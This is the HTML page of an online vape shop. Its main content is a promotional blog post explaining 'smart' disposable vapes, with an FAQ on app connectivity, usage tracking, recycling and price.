                    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
               
                <div class="grid flex flex-center">
                    <div class="desktopmenu-icon">
                        <!--<a href="javascript:void(0);" class="desktopMenu-toggle" >
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </a>-->
                        <button class="desktopMenu-toggle">
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </button>
                    </div>
                        <div class="header-logo header-logo--center  jewelry-variant-logo ">
                            <a href="https://generalvape.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png 1x, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/480x80/general_vape-logo-2_1679941698__52704.original.png 2x"
                 alt="General Vape"
                 title="General Vape"
                 >
        </div>
</a>
                        </div>
                </div>
                <div class="navPages-container grid" id="menu" data-menu>
                    <nav class="navPages">
    <ul
        class="navPages-list  sf-menu">
        <li class="navPages-item">
            <a class="navPages-action has-subMenu "
                href="https://generalvape.com/"><span>Home</span></a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action has-subMenu " href="/categories"><span>SHOP ALL VAPE</span>
                <i class="icon navPages-action-moreIcon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-chevron-down" />
                    </svg>
                </i>
            </a>

            <ul
                class="navPage-subMenu-list  custom-scroll  dafault-menu">
                <div class="megamenu">
                    <div class="container flex">
                        <div class="megamenu-inner">
                            <li class="navPages-item vape-disposable ">
                                <a class="navPages-action has-subMenu " href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a> 
<ul class="navPage-childList vape-disposable" id="navPages-24">
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/disposable-vapes-under-9-99/"
            aria-label="Disposable Vapes under $9.99">
            Disposable Vapes under $9.99
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/bogo-deals/"
            aria-label="BOGO DEALS">
            BOGO DEALS
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/special-10-pack-deal-bundle/"
            aria-label="SPECIAL 10 PACK DEAL BUNDLE">
            SPECIAL 10 PACK DEAL BUNDLE
        </a>
    </li>
</ul>

                            </li>
                            <li class="navPages-item zero-nicotine-disposable ">
                                <a class="navPages-action" href="https://generalvape.com/zero-nicotine-disposable/" aria-label="ZERO NICOTINE DISPOSABLE">
    ZERO NICOTINE DISPOSABLE
</a>

                            </li>
                            <li class="navPages-item nicotine-pouches ">
                                <a class="navPages-action" href="https://generalvape.com/nicotine-pouches/" aria-label="NICOTINE POUCHES">
    NICOTINE POUCHES
</a>

                            </li>
                            <li class="navPages-item pods ">
                                <a class="navPages-action" href="https://generalvape.com/pods/" aria-label="PODS">
    PODS
</a>

                            </li>
                            <li class="navPages-item best-seller ">
                                <a class="navPages-action" href="https://generalvape.com/best-seller/" aria-label="BEST SELLER">
    BEST SELLER
</a>

                            </li>
                            <li class="navPages-item sale ">
                                <a class="navPages-action" href="https://generalvape.com/sale/" aria-label="SALE">
    SALE
</a>

                            </li>
                        </div>
                    </div>
                </div>
            </ul>
        </li>



        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/privacy-policy/"
   aria-label="Privacy Policy"
>
    <span>Privacy Policy</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/contact-us/"
   aria-label="Contact Us"
>
    <span>Contact Us</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/blog/"
   aria-label="Blog"
>
    <span>Blog</span>
</a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            or
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
    </ul>
</nav>                    
                </div>
                <div class="grid">
                    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
        <li class="navUser-item  compare-header">
            <a class="navUser-action navUser-item--compare-custom xyz"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
               title="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item search-header">
            <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand"
                data-search="quickSearch" aria-controls="quickSearch" aria-label="Search">
                <svg>
                    <use xlink:href="#icon-header-search" />
                </svg>
            </button>
        </li>

        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
               
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="search-ovelary"></div>
        <div class="search-wrapper">
    <div class="search-close">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </div>
    <div class="container">
        <form class="form" id="headerQuickSearchForm" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <button class="search-btn" type="submit" name="button" onclick="document.getElementById('headerQuickSearchForm').submit();">
                        <svg><use xlink:href="#icon-header-search"></use></svg>
                    </button>
                    <input class="form-input"
                        data-search-quick
                        name="nav-quick-search"
                        id="nav-quick-search"
                        data-error-message="Search field cannot be empty."
                        placeholder="Search the store"
                        autocomplete="off"
                    >                   
                    <div class="search-cancle">
                        <div class="close-search">Cancel</div>
                    </div>
                </div>
            </fieldset>
        </form>
        <div class="searchloader" style="display: none;">
        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/img/loading.svg">
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>  
        <p role="status"
        aria-live="polite"
        class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>
    </div>
</nav>
                </div>
                <div id="headerSidebar" class="header-side-bar custom-scroll"> 
                    

  <ul class="navPages-list ">
    <li class="navPages-item test true">
      <a class="navPages-action has-subMenu" href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>

    <ul class="navPage-subMenu-simplelist custom-scroll">
        <div class="simple-megamenu-inner">
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/disposable-vapes-under-9-99/"
                        aria-label="Disposable Vapes under $9.99"
                        >
                            Disposable Vapes under $9.99
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/bogo-deals/"
                        aria-label="BOGO DEALS"
                        >
                            BOGO DEALS
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/special-10-pack-deal-bundle/"
                        aria-label="SPECIAL 10 PACK DEAL BUNDLE"
                        >
                            SPECIAL 10 PACK DEAL BUNDLE
                        </a>
                </li>
        </div>
            
    </ul>

    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/zero-nicotine-disposable/"
   aria-label="ZERO NICOTINE DISPOSABLE"
>
    ZERO NICOTINE DISPOSABLE
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/nicotine-pouches/"
   aria-label="NICOTINE POUCHES"
>
    NICOTINE POUCHES
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/pods/"
   aria-label="PODS"
>
    PODS
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/best-seller/"
   aria-label="BEST SELLER"
>
    BEST SELLER
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/sale/"
   aria-label="SALE"
>
    SALE
</a>
    </li>
  </ul>
                    
                </div>
                <div class="headersidebar-overlay"></div>
            </div>
        </div>
    </div>
</header>

    <nav class="navUser mobile-navigation-link">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
       
        <li class="navUser-item compare-header">
            <a class="navUser-action navUser-item--compare-custom"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        
        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>


<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
        <div class="cat-top-main-banner primary-bgwhite">

        <div class="category-top-banner mb-45">
            <div class="breadcrumb-row">
                <div class="container-lg">
                <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/blog/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Blog</span></a>
            <meta itemprop="position" content="2" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://generalvape.com/blog/what-is-smart-disposable-vape-where-to-buy-smart-vapes/">
                <span class="breadcrumb-label" itemprop="name"> 
                        What is smart disposable vape? Where to buy smart vapes?
                                    </span>
            <meta itemprop="position" content="3" />
        </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://generalvape.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://generalvape.com/blog/",
                "name": "Blog"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://generalvape.com/blog/what-is-smart-disposable-vape-where-to-buy-smart-vapes/",
                "name": "What is smart disposable vape? Where to buy smart vapes?"
            }
        }
    ]
}
</script>                </div>
            </div>
        </div>
  </div>

    <div class="container">
        
<article class="blog posting">
  <div class="blog-content">
    <div class="blog-post-figure">
           
            
          <figure class="blog-thumbnail">
                    
            <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/100x100/uploaded_images/-2023-09-11-17.59.27.png?t=1694444589" data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/uploaded_images/-2023-09-11-17.59.27.png?t=1694444589" alt="What is smart disposable vape? Where to buy smart vapes?" title="What is smart disposable vape? Where to buy smart vapes?">
        </figure>
    </div>

    <header class="blog-header">
        <h2 class="blog-title">
            What is smart disposable vape? Where to buy smart vapes?
        </h2>
        <p class="blog-date">Posted by ART / ITM on Sep 1st 2023</p>
    </header>
  

    <div class="blog-post-body">
        <div class="blog-post">
                <p><strong>The Future of Vaping: Embracing the Age of Smart Disposable Vapes</strong><br><strong></strong><strong>What Is A Smart Vape And How Are They Used?<br>E</strong><strong>verything you should know about smart disposable vape.</strong></p><p><a href="https://generalvape.com/vape-disposable/"><br><img src="/product_images/uploaded_images/button-for-generalvape-1.png" alt="Smart Disposable vapes" title="Smart Disposable vapes"></a></p><p>Vaping technology has always been at the forefront of innovation, leading the charge in advancing user experiences. With the rise of smart technology integrating into every facet of our lives, it was only a matter of time before vaping would follow suit. Enter the age of smart vapes.</p><p><strong>Evolution from Smart Modes to Smart Vapes</strong></p><p>In the initial days, smart modes provided a new level of convenience for vapers, taking the guesswork out of settings by detecting and adjusting based on the coil in use. Systems like the VooPoo Drag 2's Smart Mode were revolutionary, prioritizing user safety and simplifying the experience for newcomers.</p><p>But with the ever-evolving tech landscape, smart modes were just the tip of the iceberg. Today, the term "smart vapes" encompasses a wider range of features designed to provide a holistic and intuitive vaping experience. It's no longer just about adjusting wattage or resistance – it's about adapting to the user's habits, preferences, and needs.</p><p><strong>Smart Homes, Smart Phones, Smart Vapes</strong></p><p>Drawing parallels to the integration of smart tech in modern homes, smart vapes now offer a seamless integration with our daily digital ecosystem. With Wi-Fi and Bluetooth capabilities, these devices can connect with mobile apps, offering users insights into their vaping habits, tracking nicotine consumption, and even setting reminders or limits for usage.</p><p>Furthermore, while the term "AI vapes" might sound futuristic, it's important to understand that this doesn't necessarily imply a sentient device. Instead, the AI in this context is about harnessing advanced algorithms and voice recognition technologies to enhance the vaping experience.</p><p><strong>Vaping Industry's Responsible Move Towards Addressing Nicotine Addiction</strong></p><p>Juul’s proposed AI-driven device signifies the vaping industry's conscientious approach towards addressing nicotine addiction. The patent, which involves alternating between nicotine and a non-nicotine substitute, shows an earnest attempt to help users reduce dependence progressively. This move is commendable, highlighting the industry's responsibility towards its consumers.</p><p>At the same time, companies are also experimenting with voice-activated features, catering to the tech-savvy crowd. Devices that can adjust settings through voice commands or even change the aesthetic look of the display represent the industry's ongoing commitment to innovation.</p><p><strong>The Road Ahead: Are Smart Vapes Just a Gimmick?</strong></p><p>With every technological advancement, there's always skepticism. Are smart vapes truly revolutionary, or are they a mere marketing gimmick?</p><p>The answer lies somewhere in between. For seasoned vapers who have a deep understanding of their devices, features like auto-wattage adjustments might feel redundant. However, for a newcomer, it ensures a safer and more controlled experience.</p><p>On the flip side, features that merely change the screen color or display animated visuals could be perceived as gimmicky. Yet, they also represent personalization, giving users the ability to make their device truly theirs.</p><p><strong>FAQ: Smart Disposable Vapes</strong></p><ul><li><strong>What are smart disposable vapes?</strong><br><strong>Answer:</strong> Smart disposable vapes combine the convenience of disposable vape pens with advanced technological features found in "smart" devices. This can include capabilities like Bluetooth connectivity, app integration, and usage tracking. Just like traditional disposables, once the e-liquid is depleted, the device can be discarded.
</li><li><strong>Why would someone want a "smart" feature in a disposable vape?</strong><br><strong>Answer:</strong> Smart features can enhance the vaping experience in various ways. For beginners, it can provide guidance on nicotine consumption, ensuring they don't overdo it. For regular users, it can track usage patterns, helping them monitor or reduce nicotine intake. Additionally, some smart disposable vapes offer customizable flavor profiles or temperature settings for a tailored experience.
</li><li><strong>Aren't disposable vapes wasteful? How do smart disposables address this concern?</strong><br><strong>Answer:</strong> Traditional disposable vapes have faced criticism for adding to electronic waste. However, many smart disposable vape manufacturers are becoming environmentally conscious. They incorporate recyclable materials and even offer recycling programs where users can return used devices. Some companies provide incentives, like discounts on future purchases, to encourage recycling.
</li><li><strong>How do smart disposable vapes differ from regular smart vapes?</strong><br><strong>Answer:</strong> The primary difference lies in longevity. Regular smart vapes are designed for long-term use, allowing users to refill e-liquid and replace parts as needed. In contrast, smart disposable vapes are for short-term use, designed to be discarded after the e-liquid runs out. However, both offer advanced technological features, enhancing the user's vaping experience.
</li><li><strong>Are smart disposable vapes more expensive than traditional disposables?</strong><br><strong>Answer:</strong> Due to the advanced tech features, smart disposable vapes may come with a slightly higher price tag than their traditional counterparts. However, many users find the enhanced experience, added convenience, and potential health monitoring benefits worth the extra cost.</li></ul><p>In conclusion, as with all technology, the real value of smart vapes lies in how they enhance the user's experience. Whether it's through safety, convenience, personalization, or a combination of these factors, smart vapes represent the future of vaping. Embracing them is a testament to the industry's commitment to innovation, user experience, and responsibility.</p>
        </div>

        <div class="blog-tag-row">
            <div class="d-flex align-v-center justify-space">
                        <ul class="tags">
                            <li class="tag">
                                <a href="https://generalvape.com/blog/tag/smart+disposable+vape">smart disposable vape</a>
                            </li>
                            <li class="tag">
                                <a href="https://generalvape.com/blog/tag/smart+vape">smart vape</a>
                            </li>
                        </ul>
                <div class="blog-icon">
                                </div>
            </div>
        </div>

    </div>

</article>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button button--primary" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
         <footer class="footer mt-80 pt-70" role="contentinfo">
    <div class="container">
        <div class="custom-row flex">
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Contact Us
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list footer-contact">
                    <li>
                        <span class="footer-icon">
                            <svg>
                             <use xlink:href="#icon-footer-location" />
                            </svg>
                        </span>
                        <span class="footer-address">Ship from IL</span>
                    </li>
                    <li>
                        <span class="footer-icon">
                            <svg>
                                <use xlink:href="#icon-footer-envelope" />
                            </svg>
                        </span>
                        <a href="mailto:sales@generalvape.com">sales@generalvape.com</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Information
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/contact-us/">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/blog/">Blog</a>
                            </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Category
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                
                            <li>
                                <a href="https://generalvape.com/vape-disposable/">VAPE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/zero-nicotine-disposable/">ZERO NICOTINE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/nicotine-pouches/">NICOTINE POUCHES</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/pods/">PODS</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/best-seller/">BEST SELLER</a>
                            </li>
                    <li class="last-list">
                        <a href="/categories">View All</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Brand
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/geek-bar/">Geek Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/air-bar/">Air Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/hyde/">Hyde</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/mr-fog/">Mr Fog</a>
                            </li>
                    
                  
                            <li class="last-list"><a href="https://generalvape.com/brands/">View All</a></li>
                  
                </ul>
            </div>
            <div class="grid newsletter-box">
                    <h3 class="footer-title">Newsletter</h3>
<p>Never miss the latest deals by subscribing our newsletter</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
            
            <div class="grid footer-social">
                
                <article class="footer-info-col--social
                    footer-info-col--right"
                    data-section-type="footer-webPages">
                                        </article>
                
            </div>
            
        </div>

       
        
    </div>
    <div class="footer-bottom   jewelry-footer-bottom  fullwidth">
        <div class="container">
            <div class="custom-row">
                
                

                
                
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="26e593e4-e934-4ec0-9895-de1492551a4d">       <div data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104" data-layout-name="Layout">
    <style data-container-styling="a0e8712a-9e55-48d2-9bcd-513ec52c4104">
        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650">
        <style data-column-styling="e6ccb394-883d-444c-9c6d-83e89c8f1650">
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(255, 255, 255, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="154cf101-f165-4211-8dfa-06f97c18d779" data-placement-id="bffc7549-c25f-4575-9023-0413f65b09ce" data-placement-status="ACTIVE"><style>
    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 * {
      margin: 0;
      padding: 0;

        color: rgba(51,51,51,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
        text-align: center;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:active,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 ">
  <div id="sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779" data-edit-mode="">
    <p><strong>WARNING: Products found on this website can expose you to formaldehyde, which is known to the State of California to cause birth defects.</strong></p>
  </div>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a" data-layout-name="Layout">
    <style data-container-styling="dff2b283-99c5-430e-901b-69601a3c1d3a">
        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
        <style data-column-styling="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
